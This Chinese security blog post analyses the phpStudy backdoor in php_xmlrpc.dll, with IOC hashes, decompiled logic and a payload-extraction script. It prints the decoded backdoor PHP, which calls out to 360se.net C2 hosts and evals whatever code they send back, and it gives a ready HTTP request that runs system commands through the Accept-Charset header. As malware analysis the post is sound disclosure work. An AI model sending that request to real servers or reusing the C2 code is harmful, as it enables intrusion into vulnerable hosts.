phpStudy后门简要分析
Posted FreeBuf
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了phpStudy后门简要分析相关的知识,希望对你有一定的参考价值。
问题概要
有问题的版本如下

phpStudy20180211版本 php5.4.45与php5.2.17 ext扩展文件夹下的php_xmlrpc.dll
phpStudy20161103版本 php5.4.45与php5.2.17 ext扩展文件夹下的php_xmlrpc.dll
注:这两个官网下载的版本里,都没有发现php5.3版本下存在有问题的php_xmlrpc.dll,打开时会提示存在pdb路径信息。
字符串搜索无发现

来源

环境准备
本次使用的是之前下载安装在本地的phpStudy20180211官网版本
phpStudy 2018版本下载及更新日志 - phpStudy交流社区
https://www.xp.cn/wenda/406.html
从官网下载环境发现此时已修复,当然我几年前本地就已经下载好了2016版本,唉,发现早就是他人的肉鸡了。

这两个官网下载文件,已本地检查过对应的组件,已经修复了,但是hash却与页面给的不同,保留的下载页面如下:



本地算下hash后进行对比,发现2018版是不对的,但本地解压安装后,查对应的组件发现没有问题,很奇怪。


几年前下载的存在问题的2016版本hash如下,与上图官网提供的明显是不同的:
事件源头
这次事件最早由@黑鸟报告,链接如下:
当晚,Chamd5安全团队深夜发布了文章,简要分析了后门的具体来源点。链接如下:
这里简单分析了自己之前早就已经安装在本地的官网的php5.4.45版本下的php_xmlrpc.dll组件,本着动手实(复)践(现)学(工)习(程)的(师)想法,本文就记录一下分析过程。首先是从之前已经下载好的压缩包里选择20180211压缩包,自解压安装后在本地文件夹里选择php5.4.45,在ext文件夹扩展里找到php_xmlrpc.dll。此时先不急着分析,上传下VT查看下结果。

目前只有一家引擎对该组件进行了标记,第一次本地使用IDA打开的时候并没有任何关于pdb信息的提示,只有在官网发布的已编译成二进制文件的dll里,打开时才会提示存在pdb信息。
C:php-sdkphp54devvc9x86objRelease_TSphp_xmlrpc.pdb
这里给一下该组件的IOC信息如下:
MD5:c339482fd2b233fb0a555b629c0ea5d5
SHA-1:111abc2e79bf39357152b297213ee43f93ef9f81
SHA-256:8f2874e38e5e2d0a3368690badf75a6af8f848d8a976a357499a7c9050c70e04

查一下创建时间:2015:09:02 18:17:43+02:00,可发现后门作者对此时间戳进行了伪造,因为该后门是直接修改源代码后自行编译生成的dll,但把pdb给去掉了…….很奇怪,按理可以伪装一下。

使用010Editor 查看此PE文件,发现该文件的CRC校验值为0,很可疑。通过对比php官方发布的二进制文件可以发现是存在CheckSum值的。

按照其余文章的步骤,首先是要确定恶意代码的位置。IDA打开该dll后,通过查找字符串列表,接着筛选出eval字符(注:eval() 函数把字符串按照 PHP 代码来执行)就可找到实际后门代码位置。

接着按下x交叉引用,可找到具体代码点。




按F5生成伪代码,如图

spprintf函数是php官方自己封装的函数,spprintf(&v42, 0, aSEvalSS, v36, aGzuncompress, v42); //v42为缓冲区等于@eval(gzuncompress(‘,27h,’v42’,27h,’)); 实际是实现字符串拼接功能
通过找eval关键词可发现多处存在,第一处spprintf(&v42, 0, aSEvalSS, v36, aGzuncompress, v42);第二处spprintf(&v41, 0, aEvalSS, aGzuncompress, v41);
恶意代码存在变量v41、v42里,在此处往上回溯该变量,发现对该变量进行了处理。

v11 = asc_1000D028;while ( 1 ){if ( *(_DWORD *)v11 == 39 ){v8[v10] = 92;v41[v10 + 1] = *v9;v10 += 2;v11 += 8;}else{v8[v10++] = *v9;v11 += 4;}v9 += 4;if ( (signed int)v9 >= (signed int)&unk_1000D66C )break;v8 = v41;}
每个值占4个字节, 为dword类型。这里的逻辑是将该段数据处理成char类型后,使用php中的gzuncompress对其解压,接着使用eval执行该脚本内容。接着看第二处恶意代码,spprintf(&v42, 0, aSEvalSS, v36, aGzuncompress, v42); 往上回溯,发现unk_1000D66C-unk_1000E5C4(偏移D66C-E5C4)这段内容是会被处理的,之后会赋给v42,所以这段内容也是需要注意的。

提取并解压这两段内容的脚本如下,该脚本来源于微步在线分析文章,很好用,不重复造轮子了。
# -*- coding:utf-8 -*-# !/usr/bin/env pythonimport os, sys, string, shutil, reimport base64import structimport pefileimport ctypesimport zlib# import put_family_c2def hexdump(src, length=16):FILTER = ''.join([(len(repr(chr(x))) == 3) and chr(x) or '.' for x in range(256)])lines = []for c in xrange(0, len(src), length):chars = src[c:c + length]hex = ' '.join(["%02x" % ord(x) for x in chars])printable = ''.join(["%s" % ((ord(x) <= 127 and FILTER[ord(x)]) or '.')for x in chars])lines.append("%04x %-*s %s " % (c, length * 3, hex, printable))return ''.join(lines)def descrypt(data):try:# data = base64.encodestring(data)# print(hexdump(data))num = 0data = zlib.decompress(data)# return resultreturn (True, result)except Exception, e:print(e)return (False, "")def GetSectionData(pe, Section):try:ep = Section.VirtualAddressep_ava = Section.VirtualAddress + pe.OPTIONAL_HEADER.ImageBasedata = pe.get_memory_mapped_image()[ep:ep + Section.Misc_VirtualSize]# print(hexdump(data))return dataexcept Exception, e:return Nonedef GetSecsions(PE):try:for section in PE.sections:# print(hexdump(section.Name))if (section.Name.replace('x00', '') == '.data'):data = GetSectionData(PE, section)# print(hexdump(data))return (True, data)return (False, "")except Exception, e:return (False, "")def get_encodedata(filename):pe = pefile.PE(filename)(ret, data) = GetSecsions(pe)if ret:flag = "gzuncompress"offset = data.find(flag)data = data[offset + 0x10:offset + 0x10 + 0x567 * 4].replace("x00x00x00", "")decodedata_1 = zlib.decompress(data[:0x191])print(hexdump(data[0x191:]))decodedata_2 = zlib.decompress(data[0x191:])with open("decode_1.txt", "w") as hwrite:hwrite.write(decodedata_1)hwrite.closewith open("decode_2.txt", "w") as hwrite:hwrite.write(decodedata_2)hwrite.closedef main(path):c2s = []domains = []file_list = os.listdir(path)for f in file_list:print ffile_path = os.path.join(path, f)get_encodedata(file_path)if __name__ == "__main__":# os.getcwd()path = "php5.4.45"main(path)
运行后会生成两段解压后的数据,不过此时的数据已经base64编码过。


 base64解码如下:
base64解码如下:
@ini_set("display_errors","0");error_reporting(0);$h = $_SERVER['HTTP_HOST'];$p = $_SERVER['SERVER_PORT'];$fp = fsockopen($h, $p, $errno, $errstr, 5);if (!$fp) {} else {$out = "GET {$_SERVER['SCRIPT_NAME']} HTTP/1.1 ";$out .= "Host: {$h} ";$out .= "Accept-Encoding: compress,gzip ";$out .= "Connection: Close ";fwrite($fp, $out);fclose($fp);}

base解码如下:
@ini_set("display_errors","0");error_reporting(0);function tcpGet($sendMsg = '', $ip = '360se.net', $port = '20123'){$result = "";$handle = stream_socket_client("tcp://{$ip}:{$port}", $errno, $errstr,10);if( !$handle ){$handle = fsockopen($ip, intval($port), $errno, $errstr, 5);if( !$handle ){return "err";}}fwrite($handle, $sendMsg." ");while(!feof($handle)){stream_set_timeout($handle, 2);$result .= fread($handle, 1024);$info = stream_get_meta_data($handle);if ($info['timed_out']) {break;}}fclose($handle);return $result;}$ds = array("www","bbs","cms","down","up","file","ftp");$ps = array("20123","40125","8080","80","53");$n = false;do {$n = false;foreach ($ds as $d){$b = false;foreach ($ps as $p){$result = tcpGet($i,$d.".360se.net",$p);if ($result != "err"){$b =true;break;}}if ($b)break;}$info = explode("<^>",$result);if (count($info)==4){if (strpos($info[3],"/*Onemore*/") !== false){$info[3] = str_replace("/*Onemore*/","",$info[3]);$n=true;}@eval(base64_decode($info[3]));}}while($n);
恶意代码处于sub_100031F0函数中,在上面发现的两段内容的基础上往上分析,spprintf(&v42, 0, aSEvalSS, v36, aGzuncompress, v42);该代码如果要被执行,首先if ( !v12 )的条件需要满足,接着看v12 = strcmp(v34, aCompressGzip);说明有对该硬编码的字符串有比较。”compress,gzip”,再往上是一个else语句,查一下if语句里的内容。这里的判断逻辑是如果查找到相应的变量后,这里是判断是否存在HTTP_ACCEPT_ENCODING字段,$_SERVER[‘HTTP_ACCEPT_ENCODING’] 为当前请求的 Accept-Encoding: 头信息的内容。
例如:“gzip”。如果存在就判断字段值是否是gzip,deflate,如果也存在就判断是否存在HTTP_ACCEPT_CHARSET字段 $_SERVER[‘HTTP_ACCEPT_CHARSET’] 当前请求的 Accept-Charset: 头信息的内容。例如:“iso-8859-1,*,utf-8”。如果也存在的话就接着取HTTP_ACCEPT_CHARSET字段值,对该值进行base64解码,调用zend_eval_string(v40, 0, &byte_10012884, a3);// 后门代码执行。
以上是真的情况,如果上面的判断结果为假,则直接跳过,来到v12 = strcmp(v34, aCompressGzip);对其判断,如果字符比较相等就继续执行下面的unk_1000D66C-unk_1000E5C4(偏移D66C-E5C4)这段内容调用spprintf(&v42, 0, aSEvalSS, v36, aGzuncompress, v42);
注:zend_hash_find()函数是查找变量, https://www.kancloud.cn/fage/phpbook/336297zend_eval_string会将v40变量的内容作为php脚本执行

如果上图中第一个if判断的结果为假,则直接跳转到下面执行。原理一致如上面一样,同样是对一段硬编码在.data的数据进行处理后,解压后base64解码,调用zend_eval_string执行php脚本。

鉴于C2服务器已经失活,看不懂效果,但有一个远程代码执行的功能可以演示,来源于zend_eval_string(v40, 0, &byte_10012884, a3);// 后门代码执行。
本地演示
首先是运行并启动存在问题的版本

exp如下,来源于文末参考文章:
GET / /1.1Host: 127.0.0.1Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3Accept-Encoding:gzip,deflateAccept-Charset:c3lzdGVtKCJuZXQgdXNlciIpOw==Accept-Language: zh-CN,zh;q=0.9,en;q=0.8Connection: close

system(“net user”);经base64编码后为c3lzdGVtKCJuZXQgdXNlciIpOw==,直接构造该请求,需要两个换行,不然会一直处于等待的状态,没有响应。依据逻辑还需要注意的是Accept-Encoding字段值必须为gzip,deflate,才能去判断是否存在Accept-Charset字段,接着取该字段的值,base64解码后执行,造成了远程代码执行,执行了system(“net user”);。
参考
启发
最后有一点感受,以后对于从业人员经常使用的工具,最好是对其逆向分析做彻底的检查,避免此类事件发生。

FreeBuf+ FreeBuf+小程序:把安全装进口袋
小程序
精彩推荐


以上是关于phpStudy后门简要分析的主要内容,如果未能解决你的问题,请参考以下文章